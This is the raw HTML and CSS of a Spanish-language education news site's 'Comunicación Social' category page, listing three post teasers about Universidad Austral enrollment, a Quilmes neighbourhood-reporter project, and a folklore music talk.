.wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>Comunicación Social</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-35725 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes tag-abogacia tag-comunicacion-social tag-examenes-de-ingreso tag-ingenieria-en-informatica tag-ingenieria-industrial tag-universidad-austral tag-www-austral-edu-ar"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="La formación en la Austral" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/la-formacion-en-la-austral/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-632" href="https://ahoraeducacion.com/category/noticias-de-interes/">Noticias de Interés</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/la-formacion-en-la-austral/">La formación en la Austral</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>junio 30, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/noticias-de-interes/la-formacion-en-la-austral/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>La Universidad Austral anuncia la apertura de inscripciones para la segunda mitad del año en las carreras de Comunicación Social, Abogacía, Ingeniería Industrial e Ingeniería en Informática. Los interesados con materias aprobadas en...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/noticias-de-interes/la-formacion-en-la-austral/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-32302 post type-post status-publish format-standard has-post-thumbnail hentry category-docentes tag-argentina-investiga tag-audiovisual tag-barrios-marginales tag-capacitar-a-jovenes tag-comunicacion-social tag-cronistas-barriales tag-daniel-gonzalez tag-eje-articulador tag-necesidades-informativas tag-noticias-televisivas tag-noticiero tag-proyecto-de-extension tag-www-unq-edu-ar"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Cronistas barriales" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/docentes/los-chicos-construyen-noticias-en-los-barrios/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-73" href="https://ahoraeducacion.com/category/docentes/">Docentes</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/docentes/los-chicos-construyen-noticias-en-los-barrios/">Cronistas barriales</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>septiembre 23, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/docentes/los-chicos-construyen-noticias-en-los-barrios/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>El proyecto de extensión “Cronistas barriales” de la Universidad Nacional de Quilmes tiene como principal objetivo capacitar a jóvenes de distintos barrios de la región para producir noticias televisivas a partir de las...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/docentes/los-chicos-construyen-noticias-en-los-barrios/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-29858 post type-post status-publish format-standard has-post-thumbnail hentry category-docentes tag-andres-chazarreta tag-antropologia tag-artes tag-cantores-nacionales tag-circo-criollo tag-comunicacion-social tag-epocas-del-folklore-moderno tag-espectacularizacion-del-folklore tag-folklore tag-folklore-argentino tag-jose-podesta tag-leopoldo-lugones tag-los-chalchaleros tag-payadores tag-ricardo-rojas tag-sociologia"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Del boom del ‘60 al folklore actual" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/docentes/del-boom-del-60-al-folklore-actual/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-73" href="https://ahoraeducacion.com/category/docentes/">Docentes</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/docentes/del-boom-del-60-al-folklore-actual/">Del boom del ‘60 al folklore actual</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>marzo 11, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/docentes/del-boom-del-60-al-folklore-actual/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>La música folklórica argentina como fenómeno popular masivo: Del boom del ‘60 al folklore actual A cargo de Santiago Giordano* Jueves de 19 a 21 horas | Facultad de Filosofía y Letras |...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/docentes/del-boom-del-60-al-folklore-actual/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section>				</div>
				</div>
				</div>
